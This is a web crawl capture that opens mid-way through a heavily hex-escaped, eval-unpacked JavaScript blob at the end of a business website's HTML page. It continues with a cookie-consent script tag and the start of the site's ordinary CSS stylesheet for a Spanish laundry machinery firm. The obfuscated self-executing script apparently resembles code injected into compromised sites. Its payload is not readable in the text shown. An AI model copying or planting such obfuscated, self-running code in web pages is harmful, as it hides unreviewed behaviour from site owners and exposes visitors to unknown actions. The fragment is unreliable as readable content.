5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x76\x5C\x62\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x46\x5C\x42\x5C\x6C\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x76\x5C\x6C\x5C\x67\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x62\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x42\x5C\x39\x5C\x46\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x64\x5C\x71\x5C\x76\x5C\x63\x5C\x57\x5C\x71\x5C\x76\x5C\x62\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x62\x5C\x45\x5C\x42\x5C\x45\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x57\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x45\x5C\x49\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x76\x5C\x6C\x5C\x6C\x5C\x71\x5C\x54\x5C\x71\x5C\x76\x5C\x6C\x5C\x62\x5C\x71\x5C\x4D\x5C\x59\x5C\x71\x5C\x76\x5C\x6C\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x59\x5C\x71\x5C\x56\x5C\x71\x5C\x76\x5C\x62\x5C\x6B\x5C\x71\x5C\x76\x5C\x6C\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x62\x5C\x71\x5C\x42\x5C\x71\x5C\x76\x5C\x62\x5C\x6C\x5C\x71\x5C\x76\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x76\x5C\x62\x5C\x64\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x59\x5C\x71\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x59\x5C\x5A\x5C\x4E\x5C\x50\x5C\x4A\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x65\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x71\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x71\x5C\x4B\x5C\x71\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x54\x5C\x6B\x5C\x71\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x54\x5C\x6A\x5C\x71\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x67\x5C\x71\x5C\x76\x5C\x6B\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x4E\x5C\x71\x5C\x46\x5C\x71\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x62\x5C\x71\x5C\x54\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x4C\x5C\x4F\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x76\x5C\x68\x5C\x67\x5C\x71\x5C\x42\x5C\x4F\x5C\x71\x5C\x45\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x54\x5C\x63\x5C\x71\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x54\x5C\x68\x5C\x71\x5C\x53\x5C\x4B\x5C\x71\x5C\x49\x5C\x71\x5C\x53\x5C\x45\x5C\x49\x5C\x4F\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x71\x5C\x45\x5C\x56\x5C\x71\x5C\x53\x5C\x71\x5C\x45\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x45\x5C\x46\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x71\x5C\x31\x31\x5C\x4D\x5C\x4E\x5C\x56\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x76\x5C\x62\x5C\x57\x5C\x71\x5C\x76\x5C\x6A\x5C\x57\x5C\x71\x5C\x31\x73\x5C\x71\x5C\x53\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x56\x5C\x39\x5C\x71\x5C\x31\x66\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x31\x63\x5C\x4D\x5C\x4F\x5C\x71\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x45\x5C\x45\x5C\x71\x5C\x76\x5C\x6A\x5C\x68\x5C\x71\x5C\x45\x5C\x42\x5C\x71\x5C\x76\x5C\x6A\x5C\x39\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x32\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x68\x5C\x71\x5C\x4C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x63\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x69\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x38\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x68\x5C\x4D\x5C\x31\x6A\x5C\x46\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x71\x5C\x76\x5C\x68\x5C\x64\x5C\x71\x5C\x76\x5C\x6B\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x50\x5C\x71\x5C\x5A\x5C\x4D\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x56\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x56\x5C\x71\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x45\x5C\x71\x5C\x45\x5C\x4D\x5C\x4A\x5C\x71\x5C\x76\x5C\x6B\x5C\x67\x5C\x71\x5C\x45\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x6B\x5C\x6A\x5C\x71\x5C\x45\x5C\x4D\x5C\x45\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x6A\x5C\x63\x5C\x71\x5C\x57\x5C\x31\x37\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x49\x5C\x4B\x5C\x4C\x5C\x4C\x5C\x31\x68\x5C\x4B\x5C\x53\x5C\x71\x5C\x50\x5C\x4C\x5C\x46\x5C\x45\x5C\x49\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x61\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x4E\x5C\x71\x5C\x76\x5C\x6A\x5C\x6A\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x32\x5C\x71\x5C\x45\x5C\x59\x5C\x71\x5C\x76\x5C\x6A\x5C\x64\x5C\x71\x5C\x49\x5C\x46\x5C\x4A\x5C\x5A\x5C\x49\x5C\x4E\x5C\x71\x5C\x5A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x45\x5C\x71\x5C\x50\x5C\x4B\x5C\x4E\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x46\x5C\x71\x5C\x4B\x5C\x39\x5C\x71\x5C\x46\x5C\x39\x5C\x71\x5C\x42\x5C\x54\x22\x2C\x22\x5C\x49\x5C\x46\x5C\x53\x5C\x4C\x5C\x45\x5C\x50\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x31\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x42\x22\x2C\x22\x5C\x31\x39\x22\x5D\x3B\x31\x74\x28\x31\x33\x28\x31\x34\x2C\x31\x75\x2C\x47\x2C\x58\x2C\x55\x2C\x31\x64\x29\x7B\x55\x3D\x31\x33\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x64\x5B\x47\x5D\x3D\x58\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x58\x3D\x5B\x31\x33\x28\x55\x29\x7B\x31\x35\x20\x31\x64\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x33\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x47\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x6B\x20\x31\x6E\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x58\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x34\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x72\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x32\x7C\x78\x35\x46\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x33\x7C\x5F\x30\x78\x62\x38\x65\x62\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x35\x7C\x78\x36\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x34\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x7C\x78\x37\x37\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x36\x7C\x78\x34\x35\x7C\x78\x37\x41\x7C\x69\x66\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x44\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x32\x41\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x33\x33\x39\x7C\x78\x37\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x373fx1,_0x373fx2,_0x373fx3,_0x373fx4,_0x373fx5,_0x373fx6){_0x373fx5= function(_0x373fx3){return (_0x373fx3< _0x373fx2?_0x98ad[4]:_0x373fx5(parseInt(_0x373fx3/ _0x373fx2)))+ ((_0x373fx3= _0x373fx3% _0x373fx2)> 35?String[_0x98ad[5]](_0x373fx3+ 29):_0x373fx3.toString(36))};if(!_0x98ad[4][_0x98ad[6]](/^/,String)){while(_0x373fx3--){_0x373fx6[_0x373fx5(_0x373fx3)]= _0x373fx4[_0x373fx3]|| _0x373fx5(_0x373fx3)};_0x373fx4= [function(_0x373fx5){return _0x373fx6[_0x373fx5]}];_0x373fx5= function(){return _0x98ad[7]};_0x373fx3= 1};while(_0x373fx3--){if(_0x373fx4[_0x373fx3]){_0x373fx1= _0x373fx1[_0x98ad[6]]( new RegExp(_0x98ad[8]+ _0x373fx5(_0x373fx3)+ _0x98ad[8],_0x98ad[9]),_0x373fx4[_0x373fx3])}};return _0x373fx1}(_0x98ad[0],62,93,_0x98ad[3][_0x98ad[2]](_0x98ad[1]),0,{})); }); </script>

<script type="text/javascript" charset="UTF-8" src="//cookie-script.com/s/af4e23c53e24ea179d553fbdbaa129e2.js"></script>
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abarna.com/css/site_global.css?crc=3924815358
body_size: 2945
content:
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#000000;text-decoration:inherit;}a:visited{color:#000000;text-decoration:underline;}a:hover{color:#000000;text-decoration:underline;}a:active{color:#000000;text-decoration:underline;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.Azul-menu-pie-de-pagina a:link{color:#00AEC2;text-decoration:none;}.Azul-menu-pie-de-pagina a:visited{color:#00AEC2;font-weight:bold;text-decoration:underline;}.Azul-menu-pie-de-pagina a:hover{color:#094E56;text-decoration:none;}.Azul-menu-pie-de-pagina a:active{color:#D4145A;text-decoration:underline;}a,.blanco a{color:inherit;text-decoration:inherit;}.blanco a:link{color:#FFFFFF;text-decoration:underline;}.blanco a:visited{color:#800080;font-weight:bold;text-decoration:underline;}.blanco a:hover{color:#0000FF;text-decoration:underline;}.blanco a:active{color:#EE0000;text-decoration:underline;}.negrosubrayado a:link{color:#000000;text-decoration:underline;}.negrosubrayado a:visited{color:#000000;text-decoration:underline;}.negrosubrayado a:hover{color:#00AFBF;text-decoration:underline;}.negrosubrayado a:active{color:#000000;text-decoration:underline;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.pie-de-pagina{color:#FFFFFF;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:13px;padding:0px;}.menu-de-abajo-p{color:#00AEC2;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-weight:bold;text-align:left;padding:0px;}.Estilo-de-p-rrafo-8{color:#000000;font-family:open-sans, sans-serif;font-size:36px;font-weight:600;text-align:center;padding:0px;}.h1-light-33{color:#000000;font-family:open-sans, sans-serif;font-size:33px;font-weight:300;text-align:left;padding:0px;}.contacto{color:#000000;font-family:open-sans, sans-serif;font-size:14px;font-weight:400;line-height:25px;text-align:center;padding:0px;}.Estilo-de-p-rrafo-9{color:#000000;font-family:open-sans, sans-serif;font-size:51px;font-weight:600;padding:0px;}.alquiler-de-maquinaria{color:#2D2D35;font-family:open-sans, sans-serif;font-size:50px;font-weight:600;text-align:left;padding:0px;}.PNELI34{color:#000000;font-family:open-sans, sans-serif;font-size:34px;font-weight:300;text-align:left;padding:0px;}.PNERE14{color:#000000;font-family:open-sans, sans-serif;font-size:14px;font-weight:400;line-height:23px;text-align:justify;padding:0px;}.PAZLI22{color:#00AEC2;font-family:open-sans, sans-serif;font-size:22px;font-weight:300;line-height:33px;text-align:justify;padding:0px;}.PNELI17{color:#242424;font-family:open-sans, sans-serif;font-size:17px;font-weight:300;text-align:justify;padding:19px 0px 3px;}.TEXT-h1,.TEXT-H2,.TEXT{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;text-align:justify;padding:0px;}.Opcion-alquiler,.H1-Opcion-gestion-de-maquinaria{color:#29ABE2;font-family:open-sans, sans-serif;font-size:36px;font-weight:300;line-height:54px;padding:0px;}.ICONOS{color:#000000;font-family:open-sans, sans-serif;font-size:18px;font-weight:600;padding:0px;}.ABARNA-LE-OFRECE-UNA-GESTION-DE-LAVANDERIA{color:#000000;font-family:open-sans, sans-serif;font-size:15px;font-weight:700;text-align:justify;padding:10px 0px 2px;}.text-p-disponibilidad-urgencias{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:12px;padding:0px;}.ts02subsub-p{color:#242424;font-family:open-sans, sans-serif;font-size:18px;font-weight:600;padding:0px;}.h2-lavanderia-autoservicio{color:#2D2D35;font-family:open-sans, sans-serif;font-size:36px;font-weight:300;text-align:center;padding:0px;}.Estilo-de-p-rrafo-3{color:#242424;font-family:open-sans, sans-serif;font-size:20px;font-weight:600;padding:0px;}.H1-50{color:#2D2D2D;font-family:open-sans, sans-serif;font-size:50px;font-weight:300;line-height:75px;text-align:center;padding:0px;}.Estilo-de-p-rrafo-1{color:#2D2D2D;font-family:open-sans, sans-serif;font-size:50px;font-weight:300;line-height:75px;padding:0px;}.H1{font-family:open-sans, sans-serif;font-size:50px;font-weight:300;text-align:center;padding:0px;}.p{color:#2D2D2D;font-family:open-sans, sans-serif;font-size:14px;font-weight:300;text-align:left;padding:0px;}.ts3-seleccione-el-modelo-de-lavadora,.ts01submenu{color:#242424;font-family:open-sans, sans-serif;font-size:36px;font-weight:600;padding:0px;}.P-ARI-14{color:#FFFFFF;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;padding:3px 0px 0px;}.Paragraph-Style{color:#848484;font-family:josefin-sans, sans-serif;font-size:14px;font-weight:300;text-align:center;padding:0px;}.BOTON{color:#C8C8C8;font-family:open-sans, sans-serif;font-size:16px;font-weight:300;letter-spacing:2px;line-height:22px;text-align:center;padding:12px 0px 0px;}.Headline1{color:#8C8C8C;font-family:ff-basic-gothic-sc-web-pro, sans-serif;font-size:21px;font-weight:100;letter-spacing:16px;text-align:center;padding:0px;}.Subhead1{color:#686868;font-family:open-sans, sans-serif;font-size:14px;font-weight:400;letter-spacing:3px;text-align:center;padding:0px;}.Body-Small{color:#727272;font-family:myriad-pro, sans-serif;font-size:19px;font-weight:300;padding:0px;}.Services_Title{font-family:ff-basic-gothic-sc-web-pro, sans-serif;font-size:24px;font-weight:500;letter-spacing:3px;text-align:center;padding:0px;}.Quote{color:#5E5E5E;font-family:fira-sans-2, sans-serif;font-size:36px;font-weight:500;letter-spacing:1px;text-align:center;padding:0px;}.Fluid-Gallery-Buttons1{color:#848484;font-family:open-sans, sans-serif;font-size:14px;font-weight:400;text-align:center;padding:0px;}.submenu-spam{color:#00AEC2;font-weight:bold;}.H1-Selecciona-maquinaria{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}.strong-17{color:#00AEC2;font-family:open-sans, sans-serif;font-size:17px;font-weight:300;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] 